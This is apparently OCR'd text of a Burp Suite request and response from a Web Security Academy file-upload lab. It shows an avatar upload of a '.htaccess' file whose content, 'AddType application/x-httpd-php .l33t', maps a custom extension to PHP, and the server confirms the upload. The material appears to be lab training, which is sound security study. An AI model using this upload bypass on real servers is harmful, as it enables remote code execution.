 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
4 Content-Length : 444
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0af9003503bc58e48018fe05001300c8.web-security-academy.net
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary4iT0Hvp4JsXZC4s5
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0af9003503bc58e48018fe05001300c8.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
23 Content-Disposition : form-data ; name="avatar"; filename=".htaccess "
24 Content-Type : text/plain
25
26 AddType application/x-httpd-php .l33t
27
28 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
29 Content-Disposition : form-data ; name="user"
30
31 wiener
32 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
33 Content-Disposition : form-data ; name="csrf"
34
35 zRUbzR56xNjdj9n5dA7xx8NzT9pqildw
36 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5--
37
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Date : Mon, 07 Aug 2023 08:29:43 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account " title="Return to previous page">
Back to My Account
</a>
</p>